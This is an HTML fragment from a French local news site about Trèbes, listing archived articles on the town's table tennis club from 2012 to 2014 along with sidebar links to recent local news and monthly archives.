				<h3><a href="https://www.atrebes.com/actualites/carton-plein-pour-le-loto-du-trebes-tennis-de-table/" title="Permaliens vers Carton Plein pour le Loto du Trèbes Tennis de Table" rel="bookmark">Carton Plein pour le Loto du Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>13 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-bilan-premiere-phase-et-images-du-reveillon/" title="Permaliens vers Tennis de Table: Bilan première phase et images du réveillon" rel="bookmark">Tennis de Table: Bilan première phase et images du réveillon</a></h3>
				<p class="post-meta"><span>7 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ludivine-en-competition-nationale/" title="Permaliens vers Ludivine en compétition nationale." rel="bookmark">Ludivine en compétition nationale.</a></h3>
				<p class="post-meta"><span>28 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-objectifs-atteints-2/" title="Permaliens vers Tennis de Table: Objectifs atteints" rel="bookmark">Tennis de Table: Objectifs atteints</a></h3>
				<p class="post-meta"><span>16 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-club-de-tennis-de-table-ouvre-son-reveillon-aux-trebeens/" title="Permaliens vers Le Club de Tennis de Table ouvre son réveillon aux Trébéens" rel="bookmark">Le Club de Tennis de Table ouvre son réveillon aux Trébéens</a></h3>
				<p class="post-meta"><span>14 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-morgane-en-nationale-2-minime/" title="Permaliens vers Tennis de Table: Morgane en Nationale 2 minime" rel="bookmark">Tennis de Table: Morgane en Nationale 2 minime</a></h3>
				<p class="post-meta"><span>11 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-objectifs-atteints/" title="Permaliens vers Tennis de Table&#8230; Objectifs atteints!" rel="bookmark">Tennis de Table&#8230; Objectifs atteints!</a></h3>
				<p class="post-meta"><span>3 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-invaincues/" title="Permaliens vers Tennis de Table: Les filles invaincues&#8230;" rel="bookmark">Tennis de Table: Les filles invaincues&#8230;</a></h3>
				<p class="post-meta"><span>25 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-accession-en-nationale/" title="Permaliens vers Tennis de Table : Accession en nationale" rel="bookmark">Tennis de Table : Accession en nationale</a></h3>
				<p class="post-meta"><span>18 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-tennis-de-table-des-9-10-novembre-images/" title="Permaliens vers Résultats Tennis de Table des 9 &#038; 10 Novembre + images" rel="bookmark">Résultats Tennis de Table des 9 &#038; 10 Novembre + images</a></h3>
				<p class="post-meta"><span>12 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-encore/" title="Permaliens vers Tennis de Table: Les filles &#8230; encore !" rel="bookmark">Tennis de Table: Les filles &#8230; encore !</a></h3>
				<p class="post-meta"><span>23 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-premier-tour-du-criterium-individuel/" title="Permaliens vers Tennis de Table, premier tour du critérium individuel" rel="bookmark">Tennis de Table, premier tour du critérium individuel</a></h3>
				<p class="post-meta"><span>14 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-pongistes-ont-a-nouveau-une-equipe-filles/" title="Permaliens vers Les Pongistes ont à nouveau une équipe filles" rel="bookmark">Les Pongistes ont à nouveau une équipe filles</a></h3>
				<p class="post-meta"><span>11 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-brillantissimes/" title="Permaliens vers Tennis de Table : Les filles brillantissimes!" rel="bookmark">Tennis de Table : Les filles brillantissimes!</a></h3>
				<p class="post-meta"><span>8 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-1er-week-end-de-championnat-federal/" title="Permaliens vers Tennis de Table: 1er  week-end de championnat fédéral." rel="bookmark">Tennis de Table: 1er  week-end de championnat fédéral.</a></h3>
				<p class="post-meta"><span>23 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-reprise-au-trebes-tennis-de-table/" title="Permaliens vers La reprise au Trèbes Tennis de Table" rel="bookmark">La reprise au Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>18 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-trebes-tennis-de-table/" title="Permaliens vers La rentrée du Trèbes Tennis de Table" rel="bookmark">La rentrée du Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>8 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/tennis-de-table/infos-rentree-tennis-de-table/" title="Permaliens vers Infos Rentrée Tennis de Table" rel="bookmark">Infos Rentrée Tennis de Table</a></h3>
				<p class="post-meta"><span>28 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-grande-famille-du-tennis-de-table-pour-une-repas-festif/" title="Permaliens vers La grande famille du Tennis de Table pour une repas festif" rel="bookmark">La grande famille du Tennis de Table pour une repas festif</a></h3>
				<p class="post-meta"><span>17 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ludivine-a-antibes/" title="Permaliens vers Ludivine à Antibes&#8230;." rel="bookmark">Ludivine à Antibes&#8230;.</a></h3>
				<p class="post-meta"><span>3 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/finale-nationale-pour-les-jeunes-pongistes/" title="Permaliens vers Finale Nationale pour les Jeunes Pongistes" rel="bookmark">Finale Nationale pour les Jeunes Pongistes</a></h3>
				<p class="post-meta"><span>3 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rencontre-amicale-au-club-de-tennis-de-table/" title="Permaliens vers Rencontre amicale au Club de Tennis de Table" rel="bookmark">Rencontre amicale au Club de Tennis de Table</a></h3>
				<p class="post-meta"><span>28 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-une-qualification-pour-les-finales-nationales/" title="Permaliens vers Tennis de Table : Une qualification pour les finales nationales." rel="bookmark">Tennis de Table : Une qualification pour les finales nationales.</a></h3>
				<p class="post-meta"><span>28 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tennis-de-table-sous-toutes-ses-coutures/" title="Permaliens vers Le Tennis de Table sous toutes ses coutures" rel="bookmark">Le Tennis de Table sous toutes ses coutures</a></h3>
				<p class="post-meta"><span>20 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-titre-pour-le-trebes-tennis-de-table/" title="Permaliens vers Un Titre pour le Trèbes Tennis de Table" rel="bookmark">Un Titre pour le Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>21 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebestt2-seule-victoire-du-week-end/" title="Permaliens vers TrèbesTT2 seule victoire du week-end" rel="bookmark">TrèbesTT2 seule victoire du week-end</a></h3>
				<p class="post-meta"><span>7 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-toeuf-de-paques-du-trebes-tennis-de-table/" title="Permaliens vers La « T&rsquo;oeuf »  de Pâques du Trèbes Tennis  de Table" rel="bookmark">La « T&rsquo;oeuf »  de Pâques du Trèbes Tennis  de Table</a></h3>
				<p class="post-meta"><span>1 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-titres-pour-le-trebes-tennis-de-table/" title="Permaliens vers Deux Titres pour le Trèbes Tennis de Table" rel="bookmark">Deux Titres pour le Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>30 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-pour-les-petits-de-la-maternelle-de-laiguille/" title="Permaliens vers Tennis de Table pour les Petits de la Maternelle de l&rsquo;Aiguille" rel="bookmark">Tennis de Table pour les Petits de la Maternelle de l&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>29 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tt-sur-deux-tableaux/" title="Permaliens vers Trèbes TT sur deux tableaux" rel="bookmark">Trèbes TT sur deux tableaux</a></h3>
				<p class="post-meta"><span>24 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-2emes-places-pour-trebes-tennis-de-table/" title="Permaliens vers Deux 2èmes Places pour Trèbes Tennis de Table" rel="bookmark">Deux 2èmes Places pour Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>17 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-pongistes-trebeens-en-forme/" title="Permaliens vers Les pongistes  trébéens en forme" rel="bookmark">Les pongistes  trébéens en forme</a></h3>
				<p class="post-meta"><span>10 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-1eres-places-pour-les-jeunes-du-trebes-tt/" title="Permaliens vers Deux 1ères Places pour les Jeunes du Trèbes TT" rel="bookmark">Deux 1ères Places pour les Jeunes du Trèbes TT</a></h3>
				<p class="post-meta"><span>24 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebestt5-sans-faille/" title="Permaliens vers TrèbesTT5 sans faille" rel="bookmark">TrèbesTT5 sans faille</a></h3>
				<p class="post-meta"><span>17 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-cp-en-approche-du-tennis-de-table/" title="Permaliens vers Les jeunes CP  en approche du Tennis de Table" rel="bookmark">Les jeunes CP  en approche du Tennis de Table</a></h3>
				<p class="post-meta"><span>15 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/week-end-anime-au-trebestt/" title="Permaliens vers Week-end animé au  TrèbesTT" rel="bookmark">Week-end animé au  TrèbesTT</a></h3>
				<p class="post-meta"><span>10 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-tennis-de-table-3-fevrier/" title="Permaliens vers Résultats Tennis de Table 3 février" rel="bookmark">Résultats Tennis de Table 3 février</a></h3>
				<p class="post-meta"><span>3 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/" title="Permaliens vers Tennis de Table" rel="bookmark">Tennis de Table</a></h3>
				<p class="post-meta"><span>27 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-label-jeunes-bien-merite-pour-le-trebes-tennis-de-table/" title="Permaliens vers Un Label « Jeunes » bien mérité pour le Trèbes Tennis de Table" rel="bookmark">Un Label « Jeunes » bien mérité pour le Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>22 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/gros-week-end-de-championnat-pour-le-trebestt/" title="Permaliens vers Gros week-end de championnat pour le TrèbesTT." rel="bookmark">Gros week-end de championnat pour le TrèbesTT.</a></h3>
				<p class="post-meta"><span>20 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-trebestt-sur-tous-les-fronts/" title="Permaliens vers Le TrèbesTT sur tous les fronts." rel="bookmark">Le TrèbesTT sur tous les fronts.</a></h3>
				<p class="post-meta"><span>14 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/reprise-studieuse-pour-le-trebestt/" title="Permaliens vers Reprise Studieuse pour le TrèbesTT" rel="bookmark">Reprise Studieuse pour le TrèbesTT</a></h3>
				<p class="post-meta"><span>6 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joyeuse-fin-dannee-au-trebes-tennis-de-table/" title="Permaliens vers Joyeuse Fin d&rsquo;Année au Trèbes Tennis de Table" rel="bookmark">Joyeuse Fin d&rsquo;Année au Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>22 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-ecoliers-au-trebes-tennis-de-table/" title="Permaliens vers Les Ecoliers au Trèbes Tennis de Table" rel="bookmark">Les Ecoliers au Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>20 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebestt-champion-de-laude/" title="Permaliens vers TrèbesTT Champion de l&rsquo;Aude" rel="bookmark">TrèbesTT Champion de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>17 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-des-8-9-decembre/" title="Permaliens vers Tennis de Table des 8 &#038; 9 Décembre" rel="bookmark">Tennis de Table des 8 &#038; 9 Décembre</a></h3>
				<p class="post-meta"><span>9 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/initiation-au-tennis-de-table-pour-les-ecoliers/" title="Permaliens vers Initiation au Tennis de Table pour les Écoliers" rel="bookmark">Initiation au Tennis de Table pour les Écoliers</a></h3>
				<p class="post-meta"><span>6 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-carton-plein-en-departementale/" title="Permaliens vers Tennis de Table Carton plein en départementale." rel="bookmark">Tennis de Table Carton plein en départementale.</a></h3>
				<p class="post-meta"><span>1 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-tennis-de-table-24-25-novembre/" title="Permaliens vers Résultats Tennis de Table  24 &#038; 25 Novembre" rel="bookmark">Résultats Tennis de Table  24 &#038; 25 Novembre</a></h3>
				<p class="post-meta"><span>24 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-tennis-de-table-17-18-novembre/" title="Permaliens vers Résultats Tennis de Table 17 &#038; 18 Novembre" rel="bookmark">Résultats Tennis de Table 17 &#038; 18 Novembre</a></h3>
				<p class="post-meta"><span>18 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/encore-un-week-end-difficile-pour-les-pongistes/" title="Permaliens vers Encore un Week-end Difficile pour les Pongistes" rel="bookmark">Encore un Week-end Difficile pour les Pongistes</a></h3>
				<p class="post-meta"><span>11 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-tennis-de-table-du-week-end-20-21-octobre/" title="Permaliens vers Résultats Tennis de Table du Week-End 20 &#038; 21 Octobre" rel="bookmark">Résultats Tennis de Table du Week-End 20 &#038; 21 Octobre</a></h3>
				<p class="post-meta"><span>20 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/maxime-brand-un-pongiste-qui-monte/" title="Permaliens vers Maxime Brand, Un Pongiste Qui Monte" rel="bookmark">Maxime Brand, Un Pongiste Qui Monte</a></h3>
				<p class="post-meta"><span>14 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-departementale-a-carcassonne-quatre-jeunes-inscrits-en-criterium-departemental-avec-des-fortunes-diverses-lambert-duran-sixieme-dylan-grivet-cinquieme-thomas-martinotti-quatrieme-et-xavier-thel/" title="Permaliens vers Tennis de Table 1er Tour de Championnat Individuel" rel="bookmark">Tennis de Table 1er Tour de Championnat Individuel</a></h3>
				<p class="post-meta"><span>12 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/brillants-resultats-et-nouveaux-survetements-au-tennis-de-table/" title="Permaliens vers Brillants Résultats et Nouveaux Survêtements au Tennis de Table" rel="bookmark">Brillants Résultats et Nouveaux Survêtements au Tennis de Table</a></h3>
				<p class="post-meta"><span>6 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tt-de-la-promotion-et-de-la-technique-a-lordre-du-jour/" title="Permaliens vers TT De la promotion et de la technique à l’ordre du jour" rel="bookmark">TT De la promotion et de la technique à l’ordre du jour</a></h3>
				<p class="post-meta"><span>30 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/premier-week-end-de-championnat-federal-en-tennis-de-table/" title="Permaliens vers Premier week-end de championnat fédéral en Tennis de Table" rel="bookmark">Premier week-end de championnat fédéral en Tennis de Table</a></h3>
				<p class="post-meta"><span>23 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/4539/" title="Permaliens vers Trombi du Vide Grenier" rel="bookmark">Trombi du Vide Grenier</a></h3>
				<p class="post-meta"><span>15 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/annonce-vide-grenier-du-tennis-de-table-joindre-lutile-a-lagreable/" title="Permaliens vers Annonce: Vide Grenier du Tennis de Table &#8230; joindre l&rsquo;utile à l&rsquo;agréable !" rel="bookmark">Annonce: Vide Grenier du Tennis de Table &#8230; joindre l&rsquo;utile à l&rsquo;agréable !</a></h3>
				<p class="post-meta"><span>10 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/reprise-pour-les-jeunes-du-tennis-de-table/" title="Permaliens vers Reprise pour les Jeunes du Tennis de Table" rel="bookmark">Reprise pour les Jeunes du Tennis de Table</a></h3>
				<p class="post-meta"><span>8 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/videz-vos-greniers-avec-le-tennis-de-table-le-samedi-15-septembre/" title="Permaliens vers Videz Vos Greniers avec le Tennis de Table le Samedi 15 Septembre" rel="bookmark">Videz Vos Greniers avec le Tennis de Table le Samedi 15 Septembre</a></h3>
				<p class="post-meta"><span>7 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-jeunes-en-avant-toute/" title="Permaliens vers Tennis de Table : Les Jeunes en Avant Toute !" rel="bookmark">Tennis de Table : Les Jeunes en Avant Toute !</a></h3>
				<p class="post-meta"><span>30 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/repas-de-fete-pour-le-trebes-tennis-de-table/" title="Permaliens vers Repas de Fête Pour le Trèbes Tennis de Table" rel="bookmark">Repas de Fête Pour le Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>13 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/images-du-vide-grenier-du-tennis-de-table/" title="Permaliens vers Images du Vide Grenier du Tennis de Table" rel="bookmark">Images du Vide Grenier du Tennis de Table</a></h3>
				<p class="post-meta"><span>9 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-club-de-tennis-de-table/" title="Permaliens vers Au club de Tennis de Table &#8230;" rel="bookmark">Au club de Tennis de Table &#8230;</a></h3>
				<p class="post-meta"><span>18 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-quatrieme-tour-de-criterium/" title="Permaliens vers Tennis de Table Quatrième tour de critérium." rel="bookmark">Tennis de Table Quatrième tour de critérium.</a></h3>
				<p class="post-meta"><span>11 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-victoire-pour-lequipe-premiere/" title="Permaliens vers Tennis de Table Victoire pour l’équipe première." rel="bookmark">Tennis de Table Victoire pour l’équipe première.</a></h3>
				<p class="post-meta"><span>3 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/week-end-noir-pour-le-trebestt/" title="Permaliens vers Week-end noir pour le TrèbesTT" rel="bookmark">Week-end noir pour le TrèbesTT</a></h3>
				<p class="post-meta"><span>26 février 2012</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
